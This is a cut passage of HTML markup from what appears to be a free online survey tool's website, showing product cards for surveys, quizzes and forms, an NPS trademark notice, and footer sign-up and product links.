<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2bb8590" data-id="2bb8590" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-079ea89 elementor-widget elementor-widget-image" data-id="079ea89" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="386" height="301" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/08/Create-A-Free-Online-Survey-e1576586642365.png" class="attachment-large size-large wp-image-659 lazyload" alt="How-To-Create-A-Free-Online-Survey" /><noscript><img decoding="async" width="386" height="301" src="png/create-a-free-online-survey-e1576586642365.png" class="attachment-large size-large wp-image-659 lazyload" alt="How-To-Create-A-Free-Online-Survey" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-65f02c9 elementor-widget elementor-widget-heading" data-id="65f02c9" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Surveys</h2> </div>
</div>
<div class="elementor-element elementor-element-076144c elementor-widget elementor-widget-text-editor" data-id="076144c" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Gather the data you need to make informed decisions with our free online survey tool.</p> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-c5104f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5104f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b2cdf3&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34dca7e" data-id="34dca7e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1064cdc elementor-widget elementor-widget-text-editor" data-id="1064cdc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="how-to-create-a-survey-that-collects-better-data.html">How to create a survey</a></p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-73bfeca" data-id="73bfeca" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c908835 elementor-view-default elementor-widget elementor-widget-icon" data-id="c908835" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="how-to-create-a-survey-that-collects-better-data.html">
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0067017" data-id="0067017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f5c436 elementor-widget elementor-widget-image" data-id="7f5c436" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="386" height="301" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/08/Create-Free-Online-Quizzes-e1576586668707.png" class="attachment-large size-large wp-image-658 lazyload" alt="Create-An-Online-Quiz-For-Free" /><noscript><img decoding="async" width="386" height="301" src="png/create-free-online-quizzes-e1576586668707.png" class="attachment-large size-large wp-image-658 lazyload" alt="Create-An-Online-Quiz-For-Free" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-ffd8850 elementor-widget elementor-widget-heading" data-id="ffd8850" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Quizzes</h2> </div>
</div>
<div class="elementor-element elementor-element-6ad18fd elementor-widget elementor-widget-text-editor" data-id="6ad18fd" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Measure the effectiveness of staff training and test audiences with the free online quiz maker.</p> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-8da0d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8da0d23" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3b10dc2&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4ea300" data-id="e4ea300" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b36b62 elementor-widget elementor-widget-text-editor" data-id="7b36b62" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="free-online-quiz.html">Quiz maker</a></p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-938d2b3" data-id="938d2b3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d9aa524 elementor-view-default elementor-widget elementor-widget-icon" data-id="d9aa524" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="free-online-quiz.html">
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeaed34" data-id="eeaed34" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5073c6c elementor-widget elementor-widget-image" data-id="5073c6c" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" width="386" height="301" src="[data-uri]" data-src="https://freeonlinesurveys.com/wp-content/uploads/2019/08/Create-Free-Online-Forms-e1576586684857.png" class="attachment-large size-large wp-image-657 lazyload" alt="Create-Online-Forms-For-Free" /><noscript><img decoding="async" width="386" height="301" src="png/create-free-online-forms-e1576586684857.png" class="attachment-large size-large wp-image-657 lazyload" alt="Create-Online-Forms-For-Free" /></noscript> </div>
</div>
<div class="elementor-element elementor-element-b5085e1 elementor-widget elementor-widget-heading" data-id="b5085e1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Forms</h2> </div>
</div>
<div class="elementor-element elementor-element-512efb6 elementor-widget elementor-widget-text-editor" data-id="512efb6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Collect feedback, capture leads, register guests or join members using the free online form builder.</p> </div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f6693d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f6693d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fb979c9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-522ce61" data-id="522ce61" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e9047d6 elementor-widget elementor-widget-text-editor" data-id="e9047d6" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="free-online-forms.html">Form builder</a></p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0740397" data-id="0740397" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4865614 elementor-view-default elementor-widget elementor-widget-icon" data-id="4865614" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="free-online-forms.html">
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ebf0934" data-id="ebf0934" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9455726 elementor-widget elementor-widget-heading" data-id="9455726" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-large">Learn more about creating surveys and analyzing results</h2> </div>
</div>
<div class="elementor-element elementor-element-7459848 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7459848" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b851b98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b851b98" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3386a1e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b2b1ef3" data-id="b2b1ef3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1971002 elementor-widget elementor-widget-text-editor" data-id="1971002" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="survey-101.html">Survey 101</a></p> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287c4d" data-id="c287c4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-312533d elementor-view-default elementor-widget elementor-widget-icon" data-id="312533d" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="survey-101.html">
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-99c589d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99c589d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;eb98194&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d514f75" data-id="d514f75" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9102830 elementor-widget elementor-widget-heading" data-id="9102830" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-small">Net Promoter, Net Promoter Score, Net Promoter System, NPS and the NPS-related emoticons are registered trademarks of Bain &amp; Company Inc, Fred Reichheld and Satmetrix Systems Inc
</p> </div>
</div>
</div>
</div>
</div>
</section>
</div>
<div class="post-tags">
</div>
</div>
</main>
<div data-elementor-type="footer" data-elementor-id="139" class="elementor elementor-139 elementor-location-footer">
<section class="elementor-section elementor-top-section elementor-element elementor-element-58d45ff5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58d45ff5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8ae1dbe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fd28e16" data-id="2fd28e16" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-46e4741 elementor-widget elementor-widget-heading" data-id="46e4741" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h6 class="elementor-heading-title elementor-size-small">Not created an account yet? </h6> </div>
</div>
<div class="elementor-element elementor-element-42b2712 elementor-widget elementor-widget-heading" data-id="42b2712" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-xl">Get started for free</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1f286b" data-id="e1f286b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7812460 elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="7812460" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a href="https://identity.freeonlinesurveys.com/Account/Register" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Sign Up Free</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-02e9972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02e9972" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4b6f62a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bb0a15" data-id="3bb0a15" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c94b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c94b1e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;48d8bfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1009" data-id="74d1009" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c5e6b59 elementor-widget elementor-widget-heading" data-id="c5e6b59" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Products & features</h2> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0a50fd7" data-id="0a50fd7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-07fa6d9 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="07fa6d9" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<link rel="stylesheet" href="css/widget-icon-list.min.css"> <ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="free-online-quiz.html" target="_blank">
<span class="elementor-icon-list-text">Quiz maker</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="free-online-forms.html" target="_blank">
<span class="elementor-icon-list-text">Form builder</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="free-online-polls.html" target="_blank">
<span class="elementor-icon-list-text">Poll creator</span>
</a>
 </li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="crm.html" target="_blank">
<span class="elementor-icon-list-text">Free CRM</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="survey-report.html" target="_blank">
<span class="elementor-icon-list-text">Survey reports</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-906d36d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="906d36d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;cedf8e1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
